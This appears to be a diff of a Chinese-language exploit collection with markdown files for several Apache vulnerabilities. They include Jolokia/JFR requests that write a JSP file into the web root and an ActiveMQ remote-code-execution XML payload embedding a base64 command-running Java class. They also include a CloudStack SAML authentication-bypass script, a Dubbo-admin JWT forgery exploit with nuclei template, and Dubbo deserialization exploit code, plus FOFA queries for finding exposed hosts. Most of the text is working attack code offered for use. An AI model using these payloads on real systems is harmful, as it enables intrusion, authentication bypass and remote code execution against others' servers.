<condition name=\"gc-enabled-all\" true=\"true\" false=\"false\">
|
||||
<test name=\"gc-level\" operator=\"equal\" value=\"all\"/>
|
||||
</condition>
|
||||
<selection name=\"memory-profiling\" default=\"medium\" label=\"Memory Profiling\">
|
||||
<option label=\"Off\" name=\"off\">off</option>
|
||||
<option label=\"Object Allocation and Promotion\" name=\"medium\">medium</option>
|
||||
<option label=\"All, including Heap Statistics (May cause long full GCs)\" name=\"all\">all</option>
|
||||
</selection>
|
||||
<condition name=\"memory-profiling-enabled-medium\" true=\"true\" false=\"false\">
|
||||
<or>
|
||||
<test name=\"memory-profiling\" operator=\"equal\" value=\"medium\"/>
|
||||
<test name=\"memory-profiling\" operator=\"equal\" value=\"all\"/>
|
||||
</or>
|
||||
</condition>
|
||||
<condition name=\"memory-profiling-enabled-all\" true=\"true\" false=\"false\">
|
||||
<test name=\"memory-profiling\" operator=\"equal\" value=\"all\"/>
|
||||
</condition>
|
||||
<selection name=\"compiler-level\" default=\"detailed\" label=\"Compiler\">
|
||||
<option label=\"Off\" name=\"off\">off</option>
|
||||
<option label=\"Normal\" name=\"normal\">normal</option>
|
||||
<option label=\"Detailed\" name=\"detailed\">detailed</option>
|
||||
<option label=\"All\" name=\"all\">all</option>
|
||||
</selection>
|
||||
<condition name=\"compiler-enabled\" true=\"false\" false=\"true\">
|
||||
<test name=\"compiler-level\" operator=\"equal\" value=\"off\"/>
|
||||
</condition>
|
||||
<condition name=\"compiler-enabled-failure\" true=\"true\" false=\"false\">
|
||||
<or>
|
||||
<test name=\"compiler-level\" operator=\"equal\" value=\"detailed\"/>
|
||||
<test name=\"compiler-level\" operator=\"equal\" value=\"all\"/>
|
||||
</or>
|
||||
</condition>
|
||||
<condition name=\"compiler-sweeper-threshold\" true=\"0 ms\" false=\"100 ms\">
|
||||
<test name=\"compiler-level\" operator=\"equal\" value=\"all\"/>
|
||||
</condition>
|
||||
<condition name=\"compiler-compilation-threshold\" true=\"1000 ms\">
|
||||
<test name=\"compiler-level\" operator=\"equal\" value=\"normal\"/>
|
||||
</condition>
|
||||
<condition name=\"compiler-compilation-threshold\" true=\"100 ms\">
|
||||
<test name=\"compiler-level\" operator=\"equal\" value=\"detailed\"/>
|
||||
</condition>
|
||||
<condition name=\"compiler-compilation-threshold\" true=\"0 ms\">
|
||||
<test name=\"compiler-level\" operator=\"equal\" value=\"all\"/>
|
||||
</condition>
|
||||
<condition name=\"compiler-phase-threshold\" true=\"60 s\">
|
||||
<test name=\"compiler-level\" operator=\"equal\" value=\"normal\"/>
|
||||
</condition>
|
||||
<condition name=\"compiler-phase-threshold\" true=\"10 s\">
|
||||
<test name=\"compiler-level\" operator=\"equal\" value=\"detailed\"/>
|
||||
</condition>
|
||||
<condition name=\"compiler-phase-threshold\" true=\"0 s\">
|
||||
<test name=\"compiler-level\" operator=\"equal\" value=\"all\"/>
|
||||
</condition>
|
||||
<selection name=\"method-sampling-interval\" default=\"normal\" label=\"Method Sampling\">
|
||||
<option label=\"Off\" name=\"off\">off</option>
|
||||
<option label=\"Normal\" name=\"normal\">normal</option>
|
||||
<option label=\"High\" name=\"high\">high</option>
|
||||
<option label=\"Ludicrous (High Overhead)\" name=\"ludicrous\">ludicrous</option>
|
||||
</selection>
|
||||
<condition name=\"method-sampling-java-interval\" true=\"999 d\">
|
||||
<test name=\"method-sampling-interval\" operator=\"equal\" value=\"off\"/>
|
||||
</condition>
|
||||
<condition name=\"method-sampling-java-interval\" true=\"20 ms\">
|
||||
<test name=\"method-sampling-interval\" operator=\"equal\" value=\"normal\"/>
|
||||
</condition>
|
||||
<condition name=\"method-sampling-java-interval\" true=\"10 ms\">
|
||||
<test name=\"method-sampling-interval\" operator=\"equal\" value=\"high\"/>
|
||||
</condition>
|
||||
<condition name=\"method-sampling-java-interval\" true=\"1 ms\">
|
||||
<test name=\"method-sampling-interval\" operator=\"equal\" value=\"ludicrous\"/>
|
||||
</condition>
|
||||
<condition name=\"method-sampling-native-interval\" true=\"999 d\">
|
||||
<test name=\"method-sampling-interval\" operator=\"equal\" value=\"off\"/>
|
||||
</condition>
|
||||
<condition name=\"method-sampling-native-interval\" true=\"20 ms\">
|
||||
<or>
|
||||
<test name=\"method-sampling-interval\" operator=\"equal\" value=\"normal\"/>
|
||||
<test name=\"method-sampling-interval\" operator=\"equal\" value=\"high\"/>
|
||||
<test name=\"method-sampling-interval\" operator=\"equal\" value=\"ludicrous\"/>
|
||||
</or>
|
||||
</condition>
|
||||
<condition name=\"method-sampling-enabled\" true=\"false\" false=\"true\">
|
||||
<test name=\"method-sampling-interval\" operator=\"equal\" value=\"off\"/>
|
||||
</condition>
|
||||
<selection name=\"thread-dump-interval\" default=\"everyMinute\" label=\"Thread Dump\">
|
||||
<option label=\"Off\" name=\"off\">999 d</option>
|
||||
<option label=\"At least Once\" name=\"normal\">everyChunk</option>
|
||||
<option label=\"Every 60 s\" name=\"everyMinute\">60 s</option>
|
||||
<option label=\"Every 10 s\" name=\"everyTenSecond\">10 s</option>
|
||||
<option label=\"Every 1 s\" name=\"everySecond\">1 s</option>
|
||||
</selection>
|
||||
<condition name=\"thread-dump-enabled\" true=\"false\" false=\"true\">
|
||||
<test name=\"thread-dump-interval\" operator=\"equal\" value=\"999 d\"/>
|
||||
</condition>
|
||||
<selection name=\"exception-level\" default=\"errors\" label=\"Exceptions\">
|
||||
<option label=\"Off\" name=\"off\">off</option>
|
||||
<option label=\"Errors Only\" name=\"errors\">errors</option>
|
||||
<option label=\"All Exceptions, including Errors\" name=\"all\">all</option>
|
||||
</selection>
|
||||
<condition name=\"enable-errors\" true=\"true\" false=\"false\">
|
||||
<or>
|
||||
<test name=\"exception-level\" operator=\"equal\" value=\"errors\"/>
|
||||
<test name=\"exception-level\" operator=\"equal\" value=\"all\"/>
|
||||
</or>
|
||||
</condition>
|
||||
<condition name=\"enable-exceptions\" true=\"true\" false=\"false\">
|
||||
<test name=\"exception-level\" operator=\"equal\" value=\"all\"/>
|
||||
</condition>
|
||||
<selection name=\"memory-leak-detection\" default=\"medium\" label=\"Memory Leak Detection\">
|
||||
<option label=\"Off\" name=\"off\">off</option>
|
||||
<option label=\"Object Types\" name=\"minimal\">minimal</option>
|
||||
<option label=\"Object Types + Allocation Stack Traces\" name=\"medium\">medium</option>
|
||||
<option label=\"Object Types + Allocation Stack Traces + Path to GC Root\" name=\"full\">full</option>
|
||||
</selection>
|
||||
<condition name=\"memory-leak-detection-enabled\" true=\"false\" false=\"true\">
|
||||
<test name=\"memory-leak-detection\" operator=\"equal\" value=\"off\"/>
|
||||
</condition>
|
||||
<condition name=\"memory-leak-detection-stack-trace\" true=\"true\" false=\"false\">
|
||||
<or>
|
||||
<test name=\"memory-leak-detection\" operator=\"equal\" value=\"medium\"/>
|
||||
<test name=\"memory-leak-detection\" operator=\"equal\" value=\"full\"/>
|
||||
</or>
|
||||
</condition>
|
||||
<condition name=\"memory-leak-detection-cutoff\" true=\"1 h\" false=\"0 ns\">
|
||||
<test name=\"memory-leak-detection\" operator=\"equal\" value=\"full\"/>
|
||||
</condition>
|
||||
<text name=\"synchronization-threshold\" label=\"Synchronization Threshold\" contentType=\"timespan\" minimum=\"0 s\">10 ms</text>
|
||||
<text name=\"file-io-threshold\" label=\"File I/O Threshold\" contentType=\"timespan\" minimum=\"0 s\">10 ms</text>
|
||||
<text name=\"socket-io-threshold\" label=\"Socket I/O Threshold\" contentType=\"timespan\" minimum=\"0 s\">10 ms</text>
|
||||
<flag name=\"class-loading-enabled\" label=\"Class Loading\">false</flag>
|
||||
</control>
|
||||
</configuration>"]
|
||||
}
|
||||
```
|
||||

|
||||
### 导出录制到web目录
|
||||
```
|
||||
POST /api/jolokia/ HTTP/1.1
|
||||
Host: localhost:8161
|
||||
Origin:localhost:8161
|
||||
Authorization: Basic YWRtaW46YWRtaW4=
|
||||
Connection: close
|
||||
Content-Type: application/json
|
||||
Content-Length: 141
|
||||
|
||||
{
|
||||
"type": "EXEC",
|
||||
"mbean": "jdk.management.jfr:type=FlightRecorder",
|
||||
"operation": "startRecording",
|
||||
"arguments": [4]
|
||||
}
|
||||
```
|
||||

|
||||
|
||||
```
|
||||
POST /api/jolokia/ HTTP/1.1
|
||||
Host: localhost:8161
|
||||
Origin:localhost:8161
|
||||
Authorization: Basic YWRtaW46YWRtaW4=
|
||||
Connection: close
|
||||
Content-Type: application/json
|
||||
Content-Length: 138
|
||||
|
||||
{
|
||||
"type": "EXEC",
|
||||
"mbean": "jdk.management.jfr:type=FlightRecorder",
|
||||
"operation": "stopRecording",
|
||||
"arguments": [4]
|
||||
}
|
||||
```
|
||||

|
||||
#### 导出到web目录
|
||||
```
|
||||
POST /api/jolokia/ HTTP/1.1
|
||||
Host: localhost:8161
|
||||
Origin:localhost:8161
|
||||
Authorization: Basic YWRtaW46YWRtaW4=
|
||||
Connection: close
|
||||
Content-Type: application/json
|
||||
Content-Length: 159
|
||||
|
||||
{
|
||||
"type": "EXEC",
|
||||
"mbean": "jdk.management.jfr:type=FlightRecorder",
|
||||
"operation": "copyTo",
|
||||
"arguments": [4,"../../webapps/test.jsp"]
|
||||
}
|
||||
|
||||
```
|
||||

|
||||
|
||||
#### test.jsp写入成功
|
||||

|
||||
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
- https://l3yx.github.io/2023/11/29/Apache-ActiveMQ-Jolokia-%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E-CVE-2022-41678-%E5%88%86%E6%9E%90/
|
||||
|
||||
## payload
|
||||
本地搭建源码,环境配置不正确,无法调试代码,payload是搜索GitHub关键字找到的
|
||||
- https://github.com/gradle/gradle-profiler/blob/2eb14e031fbd48203fb05b28183decd1ee2304de/src/main/resources/org/gradle/profiler/jfr/openjdk.jfc#L4
|
||||
|
||||
48
wpoc/Apache/Apache-ActiveMQ远程命令执行漏洞.md
Normal file
48
wpoc/Apache/Apache-ActiveMQ远程命令执行漏洞.md
Normal file
@ -0,0 +1,48 @@
|
||||
## Apache ActiveMQ远程命令执行漏洞
|
||||
|
||||
## 影响版本
|
||||
```
|
||||
5.18.0<=Apache ActiveMQ<5.18.3
|
||||
5.17.0<=Apache ActiveMQ<5.17.6
|
||||
5.16.0<=Apache ActiveMQ<5.16.7
|
||||
5.15.0<=Apache ActiveMQ<5.15.15
|
||||
```
|
||||
## fofa
|
||||
```
|
||||
app="APACHE-ActiveMQ" && port="61616"
|
||||
```
|
||||
## ActiveMqRCE 有回显
|
||||
```
|
||||
https://github.com/Hutt0n0/ActiveMqRCE
|
||||
|
||||
```
|
||||
## 11.16号新增有回显的命令执行exp
|
||||
```
|
||||
|
||||
<?xml version="1.0" encoding="UTF-8" ?>
|
||||
<beans xmlns="http://www.springframework.org/schema/beans"
|
||||
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:spring="http://camel.apache.org/schema/spring"
|
||||
xmlns:context="http://www.springframework.org/schema/context"
|
||||
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd http://camel.apache.org/schema/spring http://camel.apache.org/schema/spring/camel-spring.xsd http://www.springframework.org/schema/context http://www.springframework.org/schema/context/spring-context.xsd">
|
||||
<context:property-placeholder ignore-resource-not-found="false" ignore-unresolvable="false"/>
|
||||
|
||||
<bean class="#{T(org.springframework.cglib.core.ReflectUtils).defineClass('CMDResponse',T(org.springframework.util.Base64Utils).decodeFromString('yv66vgAAADQAtgoAKgBhCABiCABjCgBkAGUKAA0AZggAZwoADQBoCABpCABqCABrCABsBwBtBwBuCgAMAG8KAAwAcAoAcQByBwBzCgARAGEKAHQAdQoAEQB2CgARAHcKAA0AeAcAeQoAFwB6CgB7AHwIAH0KAH4AfwgARAoAfgCACgCBAIIKAIEAgwcAhAgAhQgASgcAhgoAIwCHCACICgANAIkKAIoAiwoAigCMBwCNBwCOAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAA1MQ01EUmVzcG9uc2U7AQAEdGVzdAEAFShMamF2YS9sYW5nL1N0cmluZzspVgEADnByb2Nlc3NCdWlsZGVyAQAaTGphdmEvbGFuZy9Qcm9jZXNzQnVpbGRlcjsBAAVzdGFydAEAE0xqYXZhL2xhbmcvUHJvY2VzczsBAAtpbnB1dFN0cmVhbQEAFUxqYXZhL2lvL0lucHV0U3RyZWFtOwEAFWJ5dGVBcnJheU91dHB1dFN0cmVhbQEAH0xqYXZhL2lvL0J5dGVBcnJheU91dHB1dFN0cmVhbTsBAARyZWFkAQABSQEAAWUBABVMamF2YS9sYW5nL0V4Y2VwdGlvbjsBAAZ0aHJlYWQBABJMamF2YS9sYW5nL1RocmVhZDsBAAZhQ2xhc3MBABFMamF2YS9sYW5nL0NsYXNzOwEABnRhcmdldAEAGUxqYXZhL2xhbmcvcmVmbGVjdC9GaWVsZDsBAAl0cmFuc3BvcnQBADBMb3JnL2FwYWNoZS9hY3RpdmVtcS90cmFuc3BvcnQvdGNwL1RjcFRyYW5zcG9ydDsBAAdhQ2xhc3MxAQALc29ja2V0ZmllbGQBAAZzb2NrZXQBABFMamF2YS9uZXQvU29ja2V0OwEADG91dHB1dFN0cmVhbQEAFkxqYXZhL2lvL091dHB1dFN0cmVhbTsBAANjbWQBABJMamF2YS9sYW5nL1N0cmluZzsBAAZyZXN1bHQBAAdwcm9jZXNzAQADYXJnAQAWTG9jYWxWYXJpYWJsZVR5cGVUYWJsZQEAFExqYXZhL2xhbmcvQ2xhc3M8Kj47AQANU3RhY2tNYXBUYWJsZQcAbgcAjQcAbQcAjwcAkAcAcwcAeQEACkV4Y2VwdGlvbnMHAJEBAApTb3VyY2VGaWxlAQAQQ01EUmVzcG9uc2UuamF2YQwAKwAsAQAAAQAHb3MubmFtZQcAkgwAkwCUDACVAJYBAAd3aW5kb3dzDACXAJgBAAdjbWQuZXhlAQACL2MBAAcvYmluL3NoAQACLWMBABhqYXZhL2xhbmcvUHJvY2Vzc0J1aWxkZXIBABBqYXZhL2xhbmcvU3RyaW5nDAArAJkMADYAmgcAjwwAmwCcAQAdamF2YS9pby9CeXRlQXJyYXlPdXRwdXRTdHJlYW0HAJAMADwAnQwAngCfDACgAKEMACsAogEAE2phdmEvbGFuZy9FeGNlcHRpb24MAKMAlgcApAwApQCmAQAQamF2YS5sYW5nLlRocmVhZAcApwwAqACpDACqAKsHAKwMAK0ArgwArwCwAQAub3JnL2FwYWNoZS9hY3RpdmVtcS90cmFuc3BvcnQvdGNwL1RjcFRyYW5zcG9ydAEALm9yZy5hcGFjaGUuYWN0aXZlbXEudHJhbnNwb3J0LnRjcC5UY3BUcmFuc3BvcnQBAA9qYXZhL25ldC9Tb2NrZXQMALEAsgEAAQoMALMAoQcAtAwAngCiDAC1ACwBAAtDTURSZXNwb25zZQEAEGphdmEvbGFuZy9PYmplY3QBABFqYXZhL2xhbmcvUHJvY2VzcwEAE2phdmEvaW8vSW5wdXRTdHJlYW0BABNqYXZhL2lvL0lPRXhjZXB0aW9uAQAQamF2YS9sYW5nL1N5c3RlbQEAC2dldFByb3BlcnR5AQAmKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1N0cmluZzsBAAt0b0xvd2VyQ2FzZQEAFCgpTGphdmEvbGFuZy9TdHJpbmc7AQAHaW5kZXhPZgEAFShMamF2YS9sYW5nL1N0cmluZzspSQEAFihbTGphdmEvbGFuZy9TdHJpbmc7KVYBABUoKUxqYXZhL2xhbmcvUHJvY2VzczsBAA5nZXRJbnB1dFN0cmVhbQEAFygpTGphdmEvaW8vSW5wdXRTdHJlYW07AQADKClJAQAFd3JpdGUBAAQoSSlWAQALdG9CeXRlQXJyYXkBAAQoKVtCAQAFKFtCKVYBAApnZXRNZXNzYWdlAQAQamF2YS9sYW5nL1RocmVhZAEADWN1cnJlbnRUaHJlYWQBABQoKUxqYXZhL2xhbmcvVGhyZWFkOwEAD2phdmEvbGFuZy9DbGFzcwEAB2Zvck5hbWUBACUoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvQ2xhc3M7AQAQZ2V0RGVjbGFyZWRGaWVsZAEALShMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9yZWZsZWN0L0ZpZWxkOwEAF2phdmEvbGFuZy9yZWZsZWN0L0ZpZWxkAQANc2V0QWNjZXNzaWJsZQEABChaKVYBAANnZXQBACYoTGphdmEvbGFuZy9PYmplY3Q7KUxqYXZhL2xhbmcvT2JqZWN0OwEAD2dldE91dHB1dFN0cmVhbQEAGCgpTGphdmEvaW8vT3V0cHV0U3RyZWFtOwEACGdldEJ5dGVzAQAUamF2YS9pby9PdXRwdXRTdHJlYW0BAAVjbG9zZQAhACkAKgAAAAAAAgABACsALAABAC0AAAAvAAEAAQAAAAUqtwABsQAAAAIALgAAAAYAAQAAAAcALwAAAAwAAQAAAAUAMAAxAAAAAQAyADMAAgAtAAAC5wAGAA0AAAD7EgJNEgJOEgI6BBIDuAAEtgAFEga2AAebAA0SCE4SCToEpwAKEgpOEgs6BLsADFkGvQANWQMtU1kEGQRTWQUrU7cADjoFGQW2AA86BhkGtgAQOge7ABFZtwASOggDNgkZB7YAE1k2CQKfAA0ZCBUJtgAUp//tuwANWRkItgAVtwAWTacACzoFGQW2ABhNuAAZOgUSGrgAGzoGGQYSHLYAHToHGQcEtgAeGQcZBbYAH8AAIDoIEiG4ABs6CRkJEiK2AB06ChkKBLYAHhkKGQi2AB/AACM6CxkLtgAkOgwZDBIltgAmtgAnGQwstgAmtgAnGQy2ACinAAU6BbEAAgArAIIAhQAXAI0A9QD4ABcABAAuAAAAjgAjAAAACwADAAwABgANAAoADgAaAA8AHQAQACQAEgAnABMAKwAWAEUAFwBMABgAUwAZAFwAGgBfABsAawAcAHUAHgCCACEAhQAfAIcAIACNACQAkgAlAJkAJgCiACcAqAAoALQAKQC7ACoAxAArAMoALADWAC0A3QAuAOcALwDwADAA9QAzAPgAMQD6ADgALwAAAMAAEwBFAD0ANAA1AAUATAA2ADYANwAGAFMALwA4ADkABwBcACYAOgA7AAgAXwAjADwAPQAJAIcABgA+AD8ABQCSAGMAQABBAAUAmQBcAEIAQwAGAKIAUwBEAEUABwC0AEEARgBHAAgAuwA6AEgAQwAJAMQAMQBJAEUACgDWAB8ASgBLAAsA3QAYAEwATQAMAAAA+wAwADEAAAAAAPsATgBPAAEAAwD4AFAATwACAAYA9QBRAE8AAwAKAPEAUgBPAAQAUwAAABYAAgCZAFwAQgBUAAYAuwA6AEgAVAAJAFUAAABUAAj+ACQHAFYHAFYHAFYG/wAzAAoHAFcHAFYHAFYHAFYHAFYHAFgHAFkHAFoHAFsBAAAV/wAPAAUHAFcHAFYHAFYHAFYHAFYAAQcAXAf3AGoHAFwBAF0AAAAEAAEAXgABAF8AAAACAGA='),new javax.management.loading.MLet(new java.net.URL[0],T(java.lang.Thread).currentThread().getContextClassLoader())).newInstance().test('ls')}">
|
||||
</bean>
|
||||
</beans>
|
||||
```
|
||||
## 漏洞回显复现
|
||||

|
||||
|
||||
|
||||
## 漏洞脚本
|
||||
```
|
||||
https://github.com/Fw-fW-fw/activemq_Throwable
|
||||
https://github.com/sincere9/Apache-ActiveMQ-RCE
|
||||
https://github.com/X1r0z/ActiveMQ-RCE
|
||||
```
|
||||
|
||||
## 漏洞分析
|
||||
```
|
||||
https://paper.seebug.org/3058/
|
||||
https://mp.weixin.qq.com/s/4n7vyeXLtim0tXcjnSWDAw
|
||||
```
|
||||
89
wpoc/Apache/Apache-CloudStack中的SAML身份验证漏洞(CVE-2024-41107).md
Normal file
89
wpoc/Apache/Apache-CloudStack中的SAML身份验证漏洞(CVE-2024-41107).md
Normal file
@ -0,0 +1,89 @@
|
||||
# Apache-CloudStack中的SAML身份验证漏洞(CVE-2024-41107)
|
||||
|
||||
Apache软件基金会发布了一则关于其开源云计算平台Apache CloudStack的严重漏洞(CVE-2024-41107)的安全公告。此漏洞影响安全断言标记语言(SAML)认证机制,可能允许攻击者绕过认证,获得对用户账户和资源的未授权访问。
|
||||
|
||||
## poc
|
||||
|
||||
```python
|
||||
import requests
|
||||
from bs4 import BeautifulSoup
|
||||
from datetime import datetime, timedelta
|
||||
import xml.etree.ElementTree as ET
|
||||
import base64
|
||||
import logging
|
||||
|
||||
# Setup logging
|
||||
logging.basicConfig(filename='exploit.log', level=logging.INFO, format='%(asctime)s - %(message)s')
|
||||
|
||||
# URL of the login endpoint
|
||||
url = "http://target-cloudstack-instance.com/client/api"
|
||||
|
||||
# Function to generate dynamic SAML response
|
||||
def generate_saml_response(username):
|
||||
issue_instant = datetime.utcnow().strftime('%Y-%m-%dT%H:%M:%SZ')
|
||||
not_on_or_after = (datetime.utcnow() + timedelta(hours=1)).strftime('%Y-%m-%dT%H:%M:%SZ')
|
||||
|
||||
saml_response = f"""
|
||||
<samlp:Response xmlns:samlp="urn:oasis:names:tc:SAML:2.0:protocol" xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion" ID="_8f0d8b57b7b34a1a8f0d8b57b7b34a1a" Version="2.0" IssueInstant="{issue_instant}" Destination="{url}">
|
||||
<saml:Issuer>http://your-saml-issuer.com</saml:Issuer>
|
||||
<samlp:Status>
|
||||
<samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
|
||||
</samlp:Status>
|
||||
<saml:Assertion Version="2.0" ID="_abc123" IssueInstant="{issue_instant}">
|
||||
<saml:Issuer>http://your-saml-issuer.com</saml:Issuer>
|
||||
<saml:Subject>
|
||||
<saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:emailAddress">{username}</saml:NameID>
|
||||
<saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
|
||||
<saml:SubjectConfirmationData NotOnOrAfter="{not_on_or_after}" Recipient="{url}"/>
|
||||
</saml:SubjectConfirmation>
|
||||
</saml:Subject>
|
||||
<saml:Conditions NotBefore="{issue_instant}" NotOnOrAfter="{not_on_or_after}">
|
||||
<saml:AudienceRestriction>
|
||||
<saml:Audience>{url}</saml:Audience>
|
||||
</saml:AudienceRestriction>
|
||||
</saml:Conditions>
|
||||
<saml:AuthnStatement AuthnInstant="{issue_instant}" SessionIndex="_abc123">
|
||||
<saml:AuthnContext>
|
||||
<saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:PasswordProtectedTransport</saml:AuthnContextClassRef>
|
||||
</saml:AuthnContext>
|
||||
</saml:AuthnStatement>
|
||||
</saml:Assertion>
|
||||
</samlp:Response>
|
||||
"""
|
||||
return base64.b64encode(saml_response.encode('utf-8')).decode('utf-8')
|
||||
|
||||
# List of usernames to attempt access
|
||||
usernames = ["user1@example.com", "user2@example.com", "admin@example.com"]
|
||||
|
||||
# Function to attempt login with SAML response
|
||||
def attempt_login(saml_response):
|
||||
data = {
|
||||
"command": "samlSsoLogin",
|
||||
"SAMLResponse": saml_response
|
||||
}
|
||||
response = requests.post(url, data=data)
|
||||
|
||||
if response.status_code == 200:
|
||||
soup = BeautifulSoup(response.text, 'html.parser')
|
||||
session_id = soup.find('sessionid')
|
||||
if session_id:
|
||||
logging.info(f"Login successful, session ID: {session_id.text}")
|
||||
print(f"Login successful, session ID: {session_id.text}")
|
||||
else:
|
||||
logging.info("Login failed, no session ID found in response.")
|
||||
print("Login failed, no session ID found in response.")
|
||||
else:
|
||||
logging.info(f"Login failed, status code: {response.status_code}")
|
||||
print(f"Login failed, status code: {response.status_code}")
|
||||
|
||||
# Attempt login for each username
|
||||
for username in usernames:
|
||||
saml_response = generate_saml_response(username)
|
||||
attempt_login(saml_response)
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/d0rb/CVE-2024-41107/blob/main/PoC.py
|
||||
@ -0,0 +1,71 @@
|
||||
## Apache Dubbo-admin-authorized-bypass (CNVD-2023-96546)
|
||||
|
||||
|
||||
## exp
|
||||
```java
|
||||
package org.apache.dubbo.admin.controller;
|
||||
|
||||
import io.jsonwebtoken.Jwts;
|
||||
import io.jsonwebtoken.SignatureAlgorithm;
|
||||
|
||||
import java.util.Date;
|
||||
import java.util.HashMap;
|
||||
import java.util.Map;
|
||||
|
||||
public class jwt {
|
||||
public static String generateToken(String rootUserName) {
|
||||
String secret = "86295dd0c4ef69a1036b0b0c15158d77";
|
||||
Long timeStamp = 9999999999999L;
|
||||
Date date = new Date(timeStamp);
|
||||
final SignatureAlgorithm defaultAlgorithm = SignatureAlgorithm.HS512;
|
||||
Map<String, Object> claims = new HashMap<>(1);
|
||||
claims.put("sub", rootUserName);
|
||||
return Jwts.builder()
|
||||
.setClaims(claims)
|
||||
.setExpiration(date)
|
||||
.setIssuedAt(new Date(System.currentTimeMillis()))
|
||||
.signWith(defaultAlgorithm, secret)
|
||||
.compact();
|
||||
}
|
||||
public static void main(String[] args) {
|
||||
String root = jwt.generateToken("root");
|
||||
System.out.println(root);
|
||||
|
||||
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
## nuclei
|
||||
```
|
||||
id: dubbo-admin_Unauthorized_bypass
|
||||
info:
|
||||
name: Template Name
|
||||
author:
|
||||
severity: medium
|
||||
description: dubbo-admin Unauthorized access bypass
|
||||
reference:
|
||||
- https://
|
||||
tags: apache,dubbo-admin
|
||||
requests:
|
||||
- raw:
|
||||
- |+
|
||||
GET /api/dev/consumers HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
Accept: application/json, text/plain, */*
|
||||
Authorization: eyJhbGciOiJIUzUxMiJ9.eyJleHAiOjk5OTk5OTk5OTksInN1YiI6InJvb3QiLCJpYXQiOjE2OTkwODM2Mzd9.wKRqJkWxr_nVDcVVF5rniqhnACtqaDnYUUu55g-atkIwRIt1A-SMpKqBN5zrGZl4kFVcrjzMvXsYqfqf0N9Gbg
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
|
||||
Referer: http://{{Hostname}}/
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
|
||||
matchers:
|
||||
- type: word
|
||||
part: header
|
||||
words:
|
||||
- 'HTTP/1.1 200 '
|
||||
```
|
||||
|
||||
## 漏洞来源
|
||||
- https://mp.weixin.qq.com/s/Wsdx_qi1PeiDwbF_YadoOQ
|
||||
99
wpoc/Apache/Apache-Dubbo-反序列化漏洞(CVE-2023-29234).md
Normal file
99
wpoc/Apache/Apache-Dubbo-反序列化漏洞(CVE-2023-29234).md
Normal file
@ -0,0 +1,99 @@
|
||||
## Apache Dubbo 反序列化漏洞(CVE-2023-29234)
|
||||
|
||||
Apache Dubbo 是一款微服务开发框架,它提供了RPC通信与微服务治理两大关键能力。使应用可通过高性能的 RPC 实现服务的输出和输入功能,可以和 Spring 框架无缝集成。
|
||||
Apache Dubbo 某些版本在解码恶意包时存在反序列化漏洞,远程攻击者可利用该漏洞执行任意代码。
|
||||
|
||||
## 影响版本
|
||||
```
|
||||
3.1.0<=Apache Dubbo<=3.1.10
|
||||
3.2.0<=Apache Dubbo<=3.2.4
|
||||
```
|
||||
|
||||
## 利用方式一:fake server
|
||||
```
|
||||
@Override
|
||||
protected void encodeResponseData(Channel channel, ObjectOutput out, Object data, String version) throws IOException {
|
||||
Result result = (Result) data;
|
||||
// currently, the version value in Response records the version of Request
|
||||
boolean attach = Version.isSupportResponseAttachment(version);
|
||||
// Throwable th = result.getException();
|
||||
Object th = null; // 利用点: 用于 toString 的 gadget chain
|
||||
try {
|
||||
th = getThrowablePayload("open -a calculator");
|
||||
} catch (Exception e) {
|
||||
|
||||
}
|
||||
|
||||
if (th == null) {
|
||||
Object ret = result.getValue();
|
||||
if (ret == null) {
|
||||
out.writeByte(attach ? RESPONSE_NULL_VALUE_WITH_ATTACHMENTS : RESPONSE_NULL_VALUE);
|
||||
} else {
|
||||
out.writeByte(attach ? RESPONSE_VALUE_WITH_ATTACHMENTS : RESPONSE_VALUE);
|
||||
out.writeObject(ret);
|
||||
}
|
||||
} else {
|
||||
out.writeByte(attach ? RESPONSE_WITH_EXCEPTION_WITH_ATTACHMENTS : RESPONSE_WITH_EXCEPTION);
|
||||
// out.writeThrowable(th);
|
||||
out.writeObject(th); // 直接序列化对象即可
|
||||
}
|
||||
|
||||
if (attach) {
|
||||
// returns current version of Response to consumer side.
|
||||
result.getObjectAttachments().put(DUBBO_VERSION_KEY, Version.getProtocolVersion());
|
||||
out.writeAttachments(result.getObjectAttachments());
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
## 利用方式二:客户端打服务端
|
||||
```
|
||||
public static void main(String[] args) throws Exception {
|
||||
|
||||
ByteArrayOutputStream boos = new ByteArrayOutputStream();
|
||||
ByteArrayOutputStream nativeJavaBoos = new ByteArrayOutputStream();
|
||||
Serialization serialization = new NativeJavaSerialization();
|
||||
NativeJavaObjectOutput out = new NativeJavaObjectOutput(nativeJavaBoos);
|
||||
|
||||
// header.
|
||||
byte[] header = new byte[HEADER_LENGTH];
|
||||
// set magic number.
|
||||
Bytes.short2bytes(MAGIC, header);
|
||||
// set request and serialization flag.
|
||||
header[2] = serialization.getContentTypeId();
|
||||
|
||||
header[3] = Response.OK;
|
||||
Bytes.long2bytes(1, header, 4);
|
||||
|
||||
// result
|
||||
Object exp = getThrowablePayload("open -a calculator"); // Rome toString 利用链
|
||||
out.writeByte(RESPONSE_WITH_EXCEPTION);
|
||||
out.writeObject(exp);
|
||||
|
||||
